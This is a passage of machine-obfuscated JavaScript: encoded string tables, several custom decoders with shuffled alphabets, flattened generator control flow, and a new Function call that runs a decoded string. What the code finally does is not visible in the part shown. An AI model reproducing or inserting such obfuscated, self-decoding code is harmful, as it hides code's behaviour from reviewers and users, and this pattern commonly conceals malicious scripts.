\",\".f!H|6=V422C<2)?J.4.d4w\",\"fo!HZ\\\"Mc^eln>4.DeK$HjnRb7:i1m\",\"AqL~#\",\"Foy8qWY=c\",\"_cZv081<\",\"X{PguP+<\",\"F{oPqQ~RCR;hm\",\"F^|y:bw\",\"fo!HZ\\\"|o.RnC:#t1*KCP>Y()}LpBH9\",\"F^|y:b$m\",\"h1h8f%o<\",\"N~7~\",\"8?ahl\",\"8?ahUnRbeNIC%q,?&m\",\"F^|y:b()}Lq_L{(1.fK\",\"^!*z]dz)]\",\"t~UyE6DRCR;h9{3}v{K\",\"OURv.M+<\",\"WKWyu*w\",\"NcY.bbw\",\"2@_v9bP[@`YMTE$}om\",\"fo!HZ\\\"|o.RnC:#t1h1~.f%uacR?4Os@\",\"$#APoBn+&UZY`u&\",\"QKdvQy*)}L(&wK\",\"2@_vp\\\"L+2jl`Z9\",\";^(P#\",\")HUyPbz)7J!JMQC1\",\"fo!HZ\\\"|o.RnC:#TTw97XjP&RCR;hOs@\",\"/?cyLnRb7:\",\"QKdvQyB<\",\"h1.y<Bw\",\"2@_vykX$GRNCTE$}om\",\"d\\\"PguP+<\",\"fo!HZ\\\"|o.R\",\"f{>zWWwHyD\",\"Z1h8qWY=9c\",\";qayT.=RzN9fm7U;\\\"!K\",\"/?cyLn1<\",\"99CPy%S:)&T\",\"$HUyPbz)7J6dm7U;\\\"!K\",\")HUyPbz)7J,gF75?n?cyX%S<\",\"{S&39gaac\",\"7S<vX0^&[\",\"Bs4~l\",\"$Hahtk/k^`i%>4XAkTcya%w\",\"$Hahtk/k^`uSKz[>BswZV\\\"Bac\",\"L!dv{bz<\",\"jM4~D6p&wGWOkQeT:vK\",\"i#oP%|%&IUxBw\",\"%f$v(69HB:.\",\"1qKv#\",\"^^Dg/Q(<\",\"N~c8y%w\",\"[>APo\",\"a{dv|%8C@e\",\"RSV9\",\"/?cya\",\";sZH\",\"7S<vX0(<\",\"^^Dg/Q^&rM+4=9\",\"k>!H\",\"a{dv|%:<\",\"{S&39g:<\",\"Z.uPf%Sa^e\\\"J#7O}x{&3pWS<\",\"8G_vUPy$1Ul`X7]>#{]3\",\",`w~1\\\"z<\",\"[Sk~&gY[^`UJh}U7#ujvQ6z)7J*sWZ2po:[8_%_soxmV.2(1\",\"yuk~+81aje\",\"RSV9gQ<HgCdY+9\",\"k>4~l%w\",\"sqL~yWM<\",\"I^Kvi8(<\",\"#ujvQ6z){D\",\"8>lPkbq<]LLk{x(1\",\"q^(P?WSaI@nCKz.1\",\"p^4~l\",\"#qL~yWM<\",\"&f+~hO(<\",\"a^BY/Q}<\",\"J>H~\",\"J>[8l%9OCL{!;Zo\",\"_^RvPb(<\",\"2@_vIORb@eUCm\",\"F{ay;k~R;(\",\"h.~cQb(<\",\"n1!H_\",\".fT8V$1<\",\"zsVlS\\\"?<\",\"p^|yPbl<\",\".fT8V$Ca^(9nqZ7Tom\",\"<PFyPb#$HUUYAQ$}_civH)p&ueHnh}~o<m\",\"F{jvWbhm\",\"W?QH[gA<\",\">oKvWb=$8Ux$3]\",\"+FgvEAq<\",\".f!H|6=V42?45q!X>oKv#\"],0x1));function rxuM2i(){var kE9EMRS=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(){return new Function(\"return this\")()}],fFTEBms,DDixp3,v6Mfb9;X2UNESG(fFTEBms=void 0x0,DDixp3=[]);try{X2UNESG(fFTEBms=Object,DDixp3[q92_e0u[0x11]](\"\".__proto__.constructor.name))}catch(kiQLMR){}tc1TDI:for(v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS[q92_e0u[0x0]];v6Mfb9++)try{var UEYLbeV;fFTEBms=kE9EMRS[v6Mfb9]();for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[q92_e0u[0x0]];UEYLbeV++)if(typeof fFTEBms[DDixp3[UEYLbeV]]===q92_e0u[0xd])continue tc1TDI;return fFTEBms}catch(kiQLMR){}return fFTEBms||this}X2UNESG(DDixp3=rxuM2i()||{},v6Mfb9=DDixp3.TextDecoder,kiQLMR=DDixp3.Uint8Array,UEYLbeV=DDixp3.Buffer,g_XoV6h=DDixp3.String||String,u1oO1ua=DDixp3.Array||Array,Eobnocu=function(){var kE9EMRS=new u1oO1ua(q92_e0u[0x28]),fFTEBms,DDixp3;X2UNESG(fFTEBms=g_XoV6h[q92_e0u[0xf]]||g_XoV6h.fromCharCode,DDixp3=[]);return function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(UEYLbeV=void 0x0,u1oO1ua=v6Mfb9[q92_e0u[0x0]],DDixp3[q92_e0u[0x0]]=q92_e0u[0x4]);for(Eobnocu=q92_e0u[0x4];Eobnocu<u1oO1ua;){X2UNESG(UEYLbeV=v6Mfb9[Eobnocu++],UEYLbeV<=q92_e0u[0x27]?kiQLMR=UEYLbeV:UEYLbeV<=q92_e0u[0x2b]?kiQLMR=(UEYLbeV&q92_e0u[0x1a9])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:UEYLbeV<=q92_e0u[0x32]?kiQLMR=(UEYLbeV&q92_e0u[0xfd])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:g_XoV6h[q92_e0u[0xf]]?kiQLMR=(UEYLbeV&q92_e0u[0x8])<<q92_e0u[0x1ad]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:(kiQLMR=q92_e0u[0xe],Eobnocu+=q92_e0u[0x2]),DDixp3[q92_e0u[0x11]](kE9EMRS[kiQLMR]||(kE9EMRS[kiQLMR]=fFTEBms(kiQLMR))))}return DDixp3.join(\"\")}}());function LPReTq(kE9EMRS){return typeof v6Mfb9!==q92_e0u[0xd]&&v6Mfb9?new v6Mfb9().decode(new kiQLMR(kE9EMRS)):typeof UEYLbeV!==q92_e0u[0xd]&&UEYLbeV?UEYLbeV.from(kE9EMRS).toString(\"utf-8\"):Eobnocu(kE9EMRS)}UiekLz=zSsHNJ();function zSsHNJ(){var DDixp3,v6Mfb9,kiQLMR,UEYLbeV;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xDfgGECpis\\\"BaUKk{@j=6&1+wJIL8]9_V#o)Rt5}%q4Y|$vyl.*(QZ/Hu^W2SPXr0A3`?Nmz:7;ebnF<M>cd~,O[h!T\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x14]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x19]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x14]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x15]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x15]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x15]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x15]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]],DDixp3[-q92_e0u[0x19]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x19]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x19]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(DDixp3=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(...DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,g_XoV6h,u1oO1ua,Eobnocu={ZQCcKCN:{}},UiekLz){while(kiQLMR+g_XoV6h+u1oO1ua!==-0x74)with(Eobnocu.lOcem3||Eobnocu)switch(kiQLMR+g_XoV6h+u1oO1ua){case-0x2a:default:case-0xaa:X2UNESG(Eobnocu.lOcem3=Eobnocu.t99j7sf,kiQLMR+=0x89,g_XoV6h+=0x2a,u1oO1ua+=-0x58);break;case u1oO1ua-0xd3:case-0xfa:X2UNESG([...MNA07b.bvGKcT]=UiekLz,MNA07b.FWvbdbl=function*kiQLMR(g_XoV6h,u1oO1ua,Eobnocu={dLGLzkk:{}}){while(g_XoV6h+u1oO1ua!==-0x80)with(Eobnocu.ZW7qk5||Eobnocu)switch(g_XoV6h+u1oO1ua){case-0x85:case 0x64:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[0x4,-0x66,0x7c],MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1]);if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x53]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x4f,u1oO1ua+=0x59);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x46,u1oO1ua+=0xae);break}case g_XoV6h- -0x23:case-0xb:case 0xba:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]=(0x1,ZQCcKCN.GP0H_hV)(fFTEBms[MNA07b.bvGKcT[q92_e0u[0x4]]]);default:MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x205,u1oO1ua+=0xee);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x1fc,u1oO1ua+=0x143);break}case u1oO1ua-0x95:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x99]]];case u1oO1ua!=0xf7&&u1oO1ua-0x177:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.J9XOTP8,g_XoV6h+=0x128,u1oO1ua+=-0xf4);break;case-0x4d:case 0xc6:case u1oO1ua- -0xe:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.PJIAVA,g_XoV6h+=-0x185,u1oO1ua+=0x39);break;case-0x93:case u1oO1ua- -0x31:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x10,-0x48,0x80],Eobnocu.ZW7qk5=Eobnocu.vcgfbc,g_XoV6h+=-0x80,u1oO1ua+=-0x99);break;case 0x27:case-0x34:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x6c,-0xdb,0xc3],Eobnocu.ZW7qk5=Eobnocu.v_w2V2r,g_XoV6h+=-0x1b6,u1oO1ua+=0x165);break}},MNA07b._uAVDEw=void 0x0,Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x9e,g_XoV6h+=-0x34);break;case u1oO1ua- -0x174:X2UNESG(Eobnocu.lOcem3=Eobnocu.ZQCcKCN,g_XoV6h+=-0x48);break;case 0x27:case-0xc4:case u1oO1ua- -0x15:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=-0x70,Eobnocu.lOcem3=Eobnocu.nAHmCZ,kiQLMR+=-0x142,g_XoV6h+=0x72,u1oO1ua+=0x7a);break;case 0xb4:case-0x26:return tseJiC;case Eobnocu.ZQCcKCN.rssrkVi+-0x34:return;case 0x53:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xb2,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x23,g_XoV6h+=0x3c,u1oO1ua+=-0x4);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x177:X2UNESG(KKv2ow.push((tkb5dC|Vs3rk8<<euYInS)&q92_e0u[g_XoV6h+0x4f]),Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x30,u1oO1ua+=-0x20);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x87:Eobnocu.xcu3DaL.Vs3rk8=-q92_e0u[0x1];for(Eobnocu.xcu3DaL.h7CbPz=q92_e0u[0x4];h7CbPz<CrVzcUz;h7CbPz++){Eobnocu.xcu3DaL.k87dmlE=C5S6u_S.indexOf(E4gTy9[h7CbPz]);if(k87dmlE===-q92_e0u[kiQLMR+-0x14a])continue;if(Vs3rk8<q92_e0u[0x4]){Vs3rk8=k87dmlE}else{X2UNESG(Vs3rk8+=k87dmlE*q92_e0u[g_XoV6h+0x1d],tkb5dC|=Vs3rk8<<euYInS,euYInS+=(Vs3rk8&q92_e0u[g_XoV6h+0x20])>q92_e0u[0x1b]?q92_e0u[g_XoV6h+0x22]:q92_e0u[0x1d]);do{X2UNESG(KKv2ow.push(tkb5dC&q92_e0u[kiQLMR+-0x13f]),tkb5dC>>=q92_e0u[g_XoV6h+0xb],euYInS-=q92_e0u[kiQLMR+-0x146])}while(euYInS>q92_e0u[0x8]);Vs3rk8=-q92_e0u[g_XoV6h+0x7]}}if(Vs3rk8>-q92_e0u[0x1]){X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1c6,g_XoV6h+=-0x3d,u1oO1ua+=0x113);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1f6,g_XoV6h+=-0x3d,u1oO1ua+=0xf3);break}case kiQLMR-0x21:X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x2f,g_XoV6h+=-0x49,u1oO1ua+=0x3d);break;case-0xed:X2UNESG(Eobnocu.xcu3DaL.KKv2ow=[],Eobnocu.xcu3DaL.tkb5dC=q92_e0u[kiQLMR+-0x7a],Eobnocu.xcu3DaL.euYInS=q92_e0u[kiQLMR+-0x7a],Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=0xcd,u1oO1ua+=0x88);break;case 0xe0:X2UNESG([xcu3DaL.RbyzVtJ]=UiekLz,xcu3DaL.C5S6u_S=\"wxy^!3v6A%Jf#&$R54go*D)]Tt:E(i7p=02a,bY@Wn+mdSX.cqUPHeO~[KjL;B`|\\\"{}/>?9Mh8krVQG<lNZCs_uIFz1\",xcu3DaL.E4gTy9=\"\"+(xcu3DaL.RbyzVtJ||\"\"),xcu3DaL.CrVzcUz=xcu3DaL.E4gTy9.length,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0xa,u1oO1ua+=-0x1c3);break;case-0x86:case 0x63:case g_XoV6h-0x84:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xef,ZQCcKCN.SK9U7x=function(...kiQLMR){return UEYLbeV(-0x90,-0x43,0xe9,{ZQCcKCN:Eobnocu.ZQCcKCN,MNA07b:{}},kiQLMR).next().value},ZQCcKCN.GP0H_hV=function(...kiQLMR){return UEYLbeV(0x88,-0x6,0x5e,{ZQCcKCN:Eobnocu.ZQCcKCN,xcu3DaL:{}},kiQLMR).next().value},DDixp3[q92_e0u[g_XoV6h+-0x4]]=q92_e0u[0x4],m6TllSC(ZQCcKCN.SK9U7x));return v6Mfb9=!0x0,new Function((0x1,ZQCcKCN.SK9U7x)(q92_e0u[0x1b])+(0x1,ZQCcKCN.SK9U7x)(q92_e0u[0xb3]))();case Eobnocu.ZQCcKCN.rssrkVi+-0x1ab:Eobnocu.MNA07b.tseJiC=(0x1,FWvbdbl)(-0x4f,-0x36).next().value;if(_uAVDEw){X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x4f,g_XoV6h+=0x136,u1oO1ua+=-0x51);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=0x121,g_XoV6h+=0xa7,u1oO1ua+=-0x51);break}case-0xd8:case-0x34:return LPReTq(KKv2ow)}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x9e,0x4,0x1a).next().value);if(v6Mfb9){return kiQLMR}}],v6Mfb9=void 0x0,kiQLMR=[]);try{function Eobnocu(DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu={KrNQell:{}}){while(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua!==-0x87)with(Eobnocu.kjKY_N||Eobnocu)switch(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua){case 0xe0:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1e,UEYLbeV+=-0x1dd,g_XoV6h+=0x19,u1oO1ua+=0xa5);break;case 0x65:case Eobnocu.KrNQell.ANDkVo+0x41:case-0xe3:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0xcc,UEYLbeV+=-0x52,g_XoV6h+=0x247,u1oO1ua+=-0x137);break;case-0xdc:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0x4d,UEYLbeV+=-0x134,g_XoV6h+=0x181,u1oO1ua+=-0x1b);break;case Eobnocu.KrNQell.ANDkVo+0xab:return v6Mfb9=!0x0,LPReTq(EKrFvz);case u1oO1ua- -0xe0:case-0x41:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1ff,UEYLbeV+=-0x2aa,g_XoV6h+=0x327,u1oO1ua+=0xd4);break;case 0x9d:case g_XoV6h-0x5e:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[0xee,-0x5],Eobnocu.kjKY_N=Eobnocu.YrNURk,kiQLMR+=0x168,UEYLbeV+=-0x108,g_XoV6h+=0x3c,u1oO1ua+=-0x86);break;default:case 0xe8:case Eobnocu.KrNQell.zSlgmc+-0x144:X2UNESG(Eobnocu.KrNQell.ah80oTq=Nq2Xdi.length,Eobnocu.KrNQell.EKrFvz=[],Eobnocu.KrNQell.If6GDc=q92_e0u[UEYLbeV+0xea],Eobnocu.KrNQell.B3lK8h=q92_e0u[g_XoV6h+0x2a],Eobnocu.kjKY_N=Eobnocu.KrNQell,g_XoV6h++,u1oO1ua+=-0x65);break;case kiQLMR- -0x8f:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[-0x7d,0xe7],KrNQell.FOTgcu8=\"71>+$%,_2{AiGJMFIdsnNqTDEHKp0:BCUuL^3ctZ?hv9`P\\\";zxRlf<yQ}6g]~5bmw)YeXk(!oOSW|=aV4@*8[j&/.#r\",KrNQell.Nq2Xdi=\"\"+(DDixp3||\"\"),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xb5,UEYLbeV+=-0x4c,g_XoV6h+=-0xb2,u1oO1ua+=-0x3a);break;case-0x1b:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xee,UEYLbeV+=-0x1dd,g_XoV6h+=0x1cb,u1oO1ua+=-0x10b);break;case Eobnocu.KrNQell.ANDkVo+-0x44:case-0x7b:case-0x99:Eobnocu.KrNQell.O1pD6Ze=-q92_e0u[0x1];for(Eobnocu.KrNQell.yWyRCO2=q92_e0u[kiQLMR+-0x48];yWyRCO2<ah80oTq;yWyRCO2++){Eobnocu.KrNQell.EL7y6e=FOTgcu8.indexOf(Nq2Xdi[yWyRCO2]);if(EL7y6e===-q92_e0u[kiQLMR+-0x4b])continue;if(O1pD6Ze<q92_e0u[g_XoV6h+0x29]){O1pD6Ze=EL7y6e}else{X2UNESG(O1pD6Ze+=EL7y6e*q92_e0u[g_XoV6h+0x3c],If6GDc|=O1pD6Ze<<B3lK8h,B3lK8h+=(O1pD6Ze&q92_e0u[0x1a])>q92_e0u[UEYLbeV+0x101]?q92_e0u[UEYLbeV+0x102]:q92_e0u[0x1d]);do{X2UNESG(EKrFvz.push(If6GDc&q92_e0u[0xc]),If6GDc>>=q92_e0u[0x5],B3lK8h-=q92_e0u[0x5])}while(B3lK8h>q92_e0u[0x8]);O1pD6Ze=-q92_e0u[kiQLMR+-0x4b]}}if(O1pD6Ze>-q92_e0u[0x1]){X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x119,g_XoV6h+=0x269,u1oO1ua+=-0xd9);break}else{X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x24c,g_XoV6h+=0x269,u1oO1ua+=0xd2);break}case 0x62:case kiQLMR- -0x83:case-0xd2:X2UNESG(EKrFvz.push((If6GDc|O1pD6Ze<<B3lK8h)&q92_e0u[UEYLbeV+0xf2]),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x133,u1oO1ua+=0x1ab);break}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x69,-0x9a,0x8c,0x9d).next().value);if(v6Mfb9){return kiQLMR}}function UiekLz(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=Eobnocu(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}X2UNESG(v6Mfb9=Object,kiQLMR[UiekLz(0x5a)](\"\"[UiekLz(q92_e0u[0x17])+UiekLz(q92_e0u[0x87])][UiekLz(q92_e0u[0x8a])+UiekLz(0x5e)][UiekLz(0x5f)]))}catch(wEmN7Z){}R71Oag:for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[u1oO1ua(q92_e0u[0x3])];UEYLbeV++)try{var xz2lO2f;m6TllSC(bw3EU0);function bw3EU0(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"cbtE5%4gwn_efdDR^Y]1kJTQ*2ZqFI=iK0Nm&C6[W7?v+BVsXa3Ay}p;j>HuSP#(!z9:Lx|G<MOh$U.r/l)~@,\\\"`{8o\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x1e]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x20]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x1e]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]],DDixp3[q92_e0u[0x20]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x20]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x20]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function rxuM2i(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=bw3EU0(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}v6Mfb9=DDixp3[UEYLbeV]();for(xz2lO2f=q92_e0u[0x4];xz2lO2f<kiQLMR[rxuM2i(q92_e0u[0x5c])];xz2lO2f++){m6TllSC(zSsHNJ);function zSsHNJ(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"1qkHJPmiWGNbfSYQCMBADn?j/uUs`5!Ft%Zv:R7w3lLyOexz~r,]c4\\\"0[^h_6V2*+8}&;>${=KXg@E#p<|adT.o)9I(\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x23]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x23]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[-q92_e0u[0x23]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[-q92_e0u[0x23]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x23]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x18]]|DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function K6TtnjK(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=zSsHNJ(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}if(typeof v6Mfb9[kiQLMR[xz2lO2f]]===K6TtnjK(q92_e0u[0xba])+K6TtnjK(q92_e0u[0x55]))continue R71Oag}return v6Mfb9}catch(wEmN7Z){}return v6Mfb9||this}function K6TtnjK(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(v6Mfb9));function 